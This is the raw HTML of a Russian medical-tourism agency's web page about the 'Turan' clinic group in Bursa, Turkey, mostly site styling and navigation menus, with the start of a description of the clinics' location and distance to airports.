var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.lezard.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css' media='all' />
</head>

<body class="wp-singular clinic-template-default single single-clinic postid-7851 single-format-standard wp-theme-root wp-child-theme-root_child  group-blog">
	<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/21516727" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<div class="tytoknoall"></div>
<div class="overlay-placeholder"></div>



<div id="page" class="site">
		<header class="header container" itemscope itemtype="http://schema.org/WPHeader">
	<div class="header__topline">
		<div class="header__menu">
			<ul class="header__menu__ul">
				<li id="menu-item-3437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3437"><a href="https://www.lezard.ru/">Главная</a></li>
<li id="menu-item-84833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84833"><a href="/ekvairing">Оплата онлайн</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2536"><a href="/about_company">О компании</a></li>
<li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2539"><a href="https://www.lezard.ru/nashi_uslugi">Наши услуги</a></li>
<li id="menu-item-3438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3438"><a href="https://www.lezard.ru/otzyiv">Отзывы</a></li>
<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2545"><a href="https://www.lezard.ru/vse_sluchai_iz_nashey_praktiki">Случаи из нашей практики</a></li>
<li id="menu-item-2544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2544"><a href="https://www.lezard.ru/news">Новости</a></li>
<li id="menu-item-8632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8632"><a href="https://www.lezard.ru/mediteka">Медитека</a></li>
<li id="menu-item-16869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16869"><a href="https://www.lezard.ru/pryamoy-zapros-v-kliniku">Прямой запрос в клинику</a></li>
<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://www.lezard.ru/kontaktyi">Контакты</a></li>

			</ul>
			<div class="header__menu__btns">
				<img width="134" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2050'%3E%3C/svg%3E" data-src="/img/btn-request-header.jpg" alt="" class="openokno lazy">
				<a href="/ekvairing"><img class="lazy" width="134" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2051'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/11/pay-online.jpg" alt=""></a>
			</div>

		</div>
		<div class="header__toggler" aria-expanded="false" aria-label="Toggle Navigation" role="button">
			<div class="header__toggler__bars">
				<span class="bar"></span>
				<span class="bar"></span>
				<span class="bar"></span>
			</div>
		</div>
	</div>

	<div class="header__inner ">
		<div class="header__branding">
			<div class="header__logo--mob"><a href="/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/files/images/logo--320.png" alt="" /></a></div>
			<div class="header__logo"><a href="https://www.lezard.ru/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20118'%3E%3C/svg%3E" data-src="/wp-content/themes/root_child/assets/img/logo.svg" width="256" height="118" alt="УЦМС «Лезар»"></a></div>			
			<div class="header__btns">
				<div class="header__btns__img">
					<img width="134" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2050'%3E%3C/svg%3E" data-src="/img/btn-request-header.jpg" alt="" class="openokno lazy">
				</div>
				<div class="header__btns__img">
					<a href="/ekvairing"><img width="134" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2051'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/11/pay-online.jpg" alt="" class="wp-image-2561 lazy"></a>
				</div>
			</div>

			<div class="header__info">
				<div class="header__info__img">
					<img width="467" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20467%2050'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/11/10_value.png" alt="" class="wp-image-2562 lazy" data-srcset="/wp-content/uploads/2021/11/10_value.png 467w, /wp-content/uploads/2021/11/10_value-300x32.png 300w" data-sizes="(max-width: 467px) 100vw, 467px">
				</div>
				<div class="header__info__tel">
					<div>Москва: <a style="font-size: 16px;" class="callibri_phone" href="tel:+74953632490">(495) 363-24-90</a></div>
					<div>Екатеринбург: <span style="font-size: 16px;">(343) 278-49-17</span></div>
<div>WhatsApp и Telegram: <span style="font-size: 16px;">8-903-086-85-80</span></div>
					<div>Бесплатный звонок по России: <span style="font-size: 16px;">8-800-200-49-17</span></div>
				</div>
			</div>

		</div><!-- .site-branding -->

		
		
		
		
					<div class="header__search"><form role="search" method="get" action="https://www.lezard.ru/" class="search-form">
	<label class="screen-reader-text" for="s_3960">Поиск: </label>
	<input placeholder="Поиск по сайту" type="text" value="" name="s" id="s_3960" class="search-form__text">
	<button type="submit" class="search-form__submit"></button>
</form>
</div>
		
	</div><!--.site-header-inner-->
</header><!-- #masthead -->	
	<div class="container">

	<div class="flex abovemenu">
		<div id="vkl">
			<ul>
				<li class="first on">
					<a href="/kliniki">Клиники</a>
				</li>
				<li class="last ">
					<a href="/termalnye-kurorty-evropy">Курорты и спа</a>
				</li>
			</ul>
		</div>
		<div class="searchbox"></div>
	</div>		

	<div>	
		
			
			<nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
					<div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.lezard.ru/lechenie-v-avstrii-kliniki">Австрия</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.lezard.ru/velikobritaniya">Великобритания</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://www.lezard.ru/lechenie-v-germanii-kliniki">Германия</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.lezard.ru/izrail">Израиль</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://www.lezard.ru/ispaniya">Испания</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://www.lezard.ru/kliniki-italii">Италия</a></li>
<li id="menu-item-4010" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-4010"><a href="https://www.lezard.ru/kliniki/oae">ОАЭ</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://www.lezard.ru/lechenie-v-klinikah-rossii">Россия</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page current-clinic-ancestor current-menu-ancestor current-menu-parent current-clinic-parent current_page_parent current_page_ancestor menu-item-502"><a href="https://www.lezard.ru/kliniki/turtsiya">Турция</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://www.lezard.ru/ssha">США</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://www.lezard.ru/finlyandiya">Финляндия</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://www.lezard.ru/frantsiya">Франция</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://www.lezard.ru/kliniki_chehii">Чехия</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://www.lezard.ru/lechenie-v-shvejcarii-kliniki">Швейцария</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.lezard.ru/lechenie-v-koree-kliniki">Южная Корея</a></li>
</ul></div>			</nav>

			
		
	</div>

	<div class="header__choose">
		<div class="right_list">
			<div class="choose_clinic">
				<div class="cc-link">
					<div style="font-size:13px;">ВЫБРАТЬ СТРАНУ ДЛЯ ЛЕЧЕНИЯ</div>
					<div><i id="chevron" class="fas"></i></div>
				</div>
			</div>
			<div class="widget widget_nav_menu"><div class="menu-top-mobile-menu-container"><ul id="menu-top-mobile-menu" class="menu"><li id="menu-item-10981" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10981"><a href="https://www.lezard.ru/lechenie-v-avstrii-kliniki">Австрия</a></li>
<li id="menu-item-10983" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10983"><a href="https://www.lezard.ru/velikobritaniya">Великобритания</a></li>
<li id="menu-item-10984" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10984"><a href="https://www.lezard.ru/lechenie-v-germanii-kliniki">Германия</a></li>
<li id="menu-item-10985" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10985"><a href="https://www.lezard.ru/gretsiya-kliniki">Греция</a></li>
<li id="menu-item-10980" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10980"><a href="https://www.lezard.ru/izrail">Израиль</a></li>
<li id="menu-item-10986" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10986"><a href="https://www.lezard.ru/ispaniya">Испания</a></li>
<li id="menu-item-10988" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10988"><a href="https://www.lezard.ru/kliniki-italii">Италия</a></li>
<li id="menu-item-10990" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10990"><a href="https://www.lezard.ru/lechenie-v-litve">Литва</a></li>
<li id="menu-item-10991" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10991"><a href="https://www.lezard.ru/kliniki/oae">ОАЭ</a></li>
<li id="menu-item-10992" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10992"><a href="https://www.lezard.ru/lechenie-v-klinikah-rossii">Россия</a></li>
<li id="menu-item-10994" class="menu-item menu-item-type-post_type menu-item-object-clinic current-clinic-ancestor menu-item-10994"><a href="https://www.lezard.ru/kliniki/turtsiya">Турция</a></li>
<li id="menu-item-10995" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10995"><a href="https://www.lezard.ru/ssha">США</a></li>
<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10996"><a href="https://www.lezard.ru/finlyandiya">Финляндии</a></li>
<li id="menu-item-10997" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10997"><a href="https://www.lezard.ru/frantsiya">Франция</a></li>
<li id="menu-item-10998" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10998"><a href="https://www.lezard.ru/kliniki_chehii">Чехия</a></li>
<li id="menu-item-10999" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10999"><a href="https://www.lezard.ru/lechenie-v-shvejcarii-kliniki">Швейцария</a></li>
<li id="menu-item-11000" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-11000"><a href="https://www.lezard.ru/kliniki_estonii">Эстония</a></li>
<li id="menu-item-11001" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-11001"><a href="https://www.lezard.ru/lechenie-v-koree-kliniki">Южная Корея</a></li>
</ul></div></div><div class="widget shortcodes-ultimate"><div class="textwidget"><div id="center"><div class="spoiler-box"><div class="spoiler-box__title js-spoiler-box-title">ВЫБРАТЬ КЛИНИКУ ПО ДИАГНОЗУ</div><div class="spoiler-box__body">  
<div class="whynot">
<ul class="fake"> 
<li><a class="underline-one" href="https://www.lezard.ru/anti-eydjing_i_geneticheskie_issledovaniya">Антиэйджинг и генетические исследования</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/udalenie_grudi_ne_prigovor_polnoe_vosstanovlenie_grudi_za_rubejom">Восстановление после мастэктомии</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/ginekologia_i_rody">Гинекология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/lechenie_kozhnykh_zabolevanii_za_rubezhom">Дерматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/besplodie_i_eko">Лечение бесплодия и ЭКО</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/luchshie_kliniki_evropyi_dlya_lecheniya_i_reabilitatsii_detey_s_dtsp">Лечение и реабилитация детей с ДЦП</a></li>

<li><a class="underline-one" href="https://www.lezard.ru/luchevaya-terapiya-za-rubezhom">Лучевая терапия</a></li> 


<li><a class="underline-one" href="https://www.lezard.ru/neirokhirurgia">Нейрохирургия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/nevrologiya">Неврология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/diagnostika_check-up_za_rubezhom">Обследования</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/onkologia_lechenie_raka_za_rubezhom">Онкология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/ortopedia">Ортопедия и травматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/oftalmologia_za_rubezhom">Офтальмология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/pediatria">Педиатрия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/plasticheskaia_hirurgia_i_kosmetologia">Пластическая хирургия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/lechenie-raka-legkogo-za-rubezhom">Пульмонология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/radioyodterapiya_za_rubejom_tri_stranyi_na_vyibor">Радиойодтерапия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/reabilitatcia_za_rubezhom">Реабилитация</a></li>


<li><a class="underline-one" href="https://www.lezard.ru/rekonstruktivnaya-hirurgiya">Реконструктивная хирургия</a></li>

<li><a class="underline-one" href="https://www.lezard.ru/robot_da_vinchi_hirurgicheskiy_geniy_shedevryi_ot_evropeyskih_klinik">Роботизированные операции Да Винчи</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/rody-za-rubezhom">Роды</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/serdechno-sosudistie_zabolevania">Сердечно-сосудистые заболевания</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/stomatologia_za_rubezhom">Стоматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/transplantatsiya-organov-za-rubezhom">Трансплантация органов</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/peresadka_transplantatcia_volos">Трансплантация волос</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/urologia">Урология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/flebologiya">Флебология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/endokrinologia_lechenie_ozhirenia">Эндокринология</a></li>
</ul></div>
</div></div>
</div></div></div>			<div class="textwidget"><div id="center" >

<a href="https://www.lezard.ru/pryamoy-zapros-v-kliniku" 

style="

display: inline-block !important;
    text-decoration: none !important;
    background-color: #334d93 !important;
font-weight: normal;
    color: #fff !important;
    border: 3px solid #334d93 !important;
    border-radius: 2px !important;
    font-size: 14px !important;
    padding: 15px !important; 
    transition: all 0.8s ease !important;
	width: 100%!important;
	margin-top: -30px !important;

"

target="_blank">
  ВЫБРАТЬ КЛИНИКУ ДЛЯ ПРЯМОГО ЗАПРОСА
</a></div></div>		</div>
	</div>

</div>

	
	
	<div id="content" class="site-content container template2 clinic ">

		

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area template2 template-clinic">
		<div class="leftbox">
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="shortcodes-ultimate-9" class="widget shortcodes-ultimate"><div class="textwidget"><div class="spoiler-box"><div class="spoiler-box__title js-spoiler-box-title">Выбрать клинику по диагнозу</div><div class="spoiler-box__body">  
<div class="whynot ">
<ul class="fake">
<li><a class="underline-one" href="https://www.lezard.ru/anti-eydjing_i_geneticheskie_issledovaniya">Антиэйджинг и генетические исследования</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/udalenie_grudi_ne_prigovor_polnoe_vosstanovlenie_grudi_za_rubejom">Восстановление после мастэктомии</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/ginekologia_i_rody">Гинекология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/lechenie_kozhnykh_zabolevanii_za_rubezhom">Дерматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/luchshie_kliniki_evropyi_dlya_lecheniya_i_reabilitatsii_detey_s_dtsp">Лечение и реабилитация детей с ДЦП</a></li>

<li><a class="underline-one" href="https://www.lezard.ru/luchevaya-terapiya-za-rubezhom">Лучевая терапия</a></li> 


<li><a class="underline-one" href="https://www.lezard.ru/neirokhirurgia">Нейрохирургия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/nevrologiya">Неврология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/diagnostika_check-up_za_rubezhom">Обследования</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/onkologia_lechenie_raka_za_rubezhom">Онкология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/ortopedia">Ортопедия и травматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/oftalmologia_za_rubezhom">Офтальмология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/pediatria">Педиатрия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/plasticheskaia_hirurgia_i_kosmetologia">Пластическая хирургия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/lechenie-raka-legkogo-za-rubezhom">Пульмонология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/radioyodterapiya_za_rubejom_tri_stranyi_na_vyibor">Радиойодтерапия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/reabilitatcia_za_rubezhom">Реабилитация</a></li>


<li><a class="underline-one" href="https://www.lezard.ru/rekonstruktivnaya-hirurgiya">Реконструктивная хирургия</a></li>


<li><a class="underline-one" href="https://www.lezard.ru/robot_da_vinchi_hirurgicheskiy_geniy_shedevryi_ot_evropeyskih_klinik">Роботизированные операции Да Винчи</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/rody-za-rubezhom">Роды</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/serdechno-sosudistie_zabolevania">Сердечно-сосудистые заболевания</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/stomatologia_za_rubezhom">Стоматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/transplantatsiya-organov-za-rubezhom">Трансплантация органов</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/peresadka_transplantatcia_volos">Трансплантация волос</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/urologia">Урология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/flebologiya">Флебология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/endokrinologia">Эндокринология</a></li>
<li><a class="underline-one" href="/hipec-terapiya-goryachaya-himioterapiya-pri-rake-bryushnoy-polosti-gde-delayut-i-kak-prohodit-lechenie">HIPEC-терапия</a></li>
</ul></div>
</div></div>
</div></div><div id="shortcodes-ultimate-16" class="widget shortcodes-ultimate"><div class="textwidget"><div class="try-2">
<a href="https://www.lezard.ru/pryamoy-zapros-v-kliniku">Выбрать клинику для прямого запроса
</a></div></div></div><div id="shortcodes-ultimate-8" class="widget shortcodes-ultimate"><div class="textwidget"><p><a href="/pochemu_klientyi_lezar_ne_pereplachivayut_za_lechenie_za_rubejom"><img class="lazy" title="Почему наши клиенты не переплачивают за лечение за рубежом?" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/files/images/company/bez-pereplat.png" alt="Почему наши клиенты не переплачивают за лечение за рубежом?" style="border: 1px solid #334d93;"></a></p></div></div><div id="shortcodes-ultimate-5" class="widget-sticky widget shortcodes-ultimate"><div class="textwidget"><ul class="list">
<li class="">
		<a href="/video-consultation_with__a_foreign_doctor__urgent_medical__care_without_boundaries">Телемедицина: видео-консультации с зарубежными врачами</a>	</li>
<li class="">
		<a href="/kak_uznat_mnenie_zarubejnogo_vracha_usluga_vtoroe_mnenie">Как узнать мнение зарубежного врача – услуга «Второе мнение»</a>	</li>
<li class="">
		<a href="/lechenie_za_rubejom_s_chego_nachat">Лечение за рубежом: с чего начать?</a>	</li>
<li class="">
		<a href="/meditsinskoe_obsledovanie_za_rubejom">Медицинское обследование за рубежом</a>	</li>
<li class="">
		<a href="/kak_poehat_na_operatsiyu_v_zarubejnuyu_kliniku">Как поехать на операцию в зарубежную клинику</a>	</li>
<li class="">
		<a href="/chasto_zadavaemyie_voprosyi">Часто задаваемые вопросы</a>	</li>
</ul>

<p style="text-align: center;"><a target="_blank" rel="nofollow noopener" href="https://lezard-kurort.ru/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%2093'%3E%3C/svg%3E" data-src="/files/images/go-to-lezard-kurort.jpg" alt="Перейти на сайт Термальные курорты и СПА-отели" width="180" height="93"></a></p></div></div>
    
</aside><!-- #secondary -->
</div>		<div class="centerbox0">
			<div class="centerbox">

				<main id="main" class="site-main">
					
<article id="post-7851" class="post-7851 clinic type-clinic status-publish format-standard has-post-thumbnail ">

	
					<header class="entry-header">
								<h1 class="entry-title" itemprop="headline">Группа клиник «Туран», Турция</h1>							</header>
		
		
		
	
	<div class="incontent">
		<div class="entry-content">
			<nav><div id="breadcrumbs" class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-list" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.lezard.ru/" itemprop="item"><span itemprop="name">Главная</span></a> <span class="breadcrumb-separator">&raquo;</span> <meta itemprop="position" content="0"></span><span class="breadcrumb-list" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.lezard.ru/effektivnoe-lechenie-v-luchshih-klinikah-evropy" itemprop="item"><span itemprop="name">Клиники</span></a> <span class="breadcrumb-separator">&raquo;</span> <meta itemprop="position" content="1"></span><span class="breadcrumb-list" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.lezard.ru/kliniki/turtsiya" itemprop="item"><span itemprop="name">Турция</span></a> <span class="breadcrumb-separator">&raquo;</span> <meta itemprop="position" content="2"></span><span class="breadcrumb-list" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><span itemprop="item"><span itemprop="name">Группа клиник «Туран», Турция</span></span></span></div></nav>	
			
			<div itemprop="articleBody">
				<div class="flat_pm_start"></div>
<table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 31.5741%;"><a href="https://www.lezard.ru/wp-content/uploads/2022/12/image2-8.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignnone wp-image-7854 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20205%20137'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2022/12/image2-8-1024x683.jpg" alt="" width="205" height="137" data-srcset="https://www.lezard.ru/wp-content/uploads/2022/12/image2-8-1024x683.jpg 1024w, https://www.lezard.ru/wp-content/uploads/2022/12/image2-8-300x200.jpg 300w, https://www.lezard.ru/wp-content/uploads/2022/12/image2-8-768x512.jpg 768w, https://www.lezard.ru/wp-content/uploads/2022/12/image2-8.jpg 1200w" data-sizes="(max-width: 205px) 100vw, 205px" /><meta itemprop="width" content="205"><meta itemprop="height" content="137"></span></a></td>
<td style="width: 34.01%;"><a href="https://www.lezard.ru/wp-content/uploads/2022/12/image4-5.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignnone wp-image-7856 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20211%20130'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2022/12/image4-5.jpg" alt="" width="211" height="130" data-srcset="https://www.lezard.ru/wp-content/uploads/2022/12/image4-5.jpg 720w, https://www.lezard.ru/wp-content/uploads/2022/12/image4-5-300x184.jpg 300w" data-sizes="(max-width: 211px) 100vw, 211px" /><meta itemprop="width" content="211"><meta itemprop="height" content="130"></span></a></td>
<td style="width: 34.4158%;"><a href="https://www.lezard.ru/wp-content/uploads/2022/12/image3-7.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-7855 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20719%20435'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2022/12/image3-7.jpg" alt="" width="719" height="435" data-srcset="https://www.lezard.ru/wp-content/uploads/2022/12/image3-7.jpg 719w, https://www.lezard.ru/wp-content/uploads/2022/12/image3-7-300x182.jpg 300w" data-sizes="auto, (max-width: 719px) 100vw, 719px" /><meta itemprop="width" content="719"><meta itemprop="height" content="435"></span></a></td>
</tr>
</tbody>
</table>
<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#raspolozhenie">Расположение</a></li><li class="level-1"><a href="#rasstoyanie-do-aeroportov">Расстояние до аэропортов</a></li><li class="level-1"><a href="#opisanie-kliniki">Описание клиники</a></li><li class="level-2"><a href="#ortopediya">Ортопедия</a></li><li class="level-2"><a href="#detskaya-reabilitatsiya">Детская реабилитация</a></li><li class="level-1"><a href="#prozhivanie">Проживание</a></li><li class="level-1"><a href="#servis">Сервис</a></li><li class="level-1"><a href="#orientirovochnaya-stoimost-meditsinskih-uslug">Ориентировочная стоимость медицинских услуг / Программы</a></li></ol></div><h3 id="raspolozhenie">Расположение</h3>
<p><span style="font-weight: 400;">Клиники сети расположены в городе Бурса, бывшей столице Османской империи. Бурса – крупнейший город в Турции, находится на северо-западе страны, в 240 км от Стамбула и в 20 км от Мраморного моря. </span></p>
<h3 id="rasstoyanie-do-aeroportov">Расстояние до аэропортов</h3>
<p><span style="font-weight: 400;">Все клиники расположены недалеко от международных аэропортов:<br />
</span><span style="font-weight: 400;"><br />
Аэропорт Енишехир (YEI) – 51 км<br />
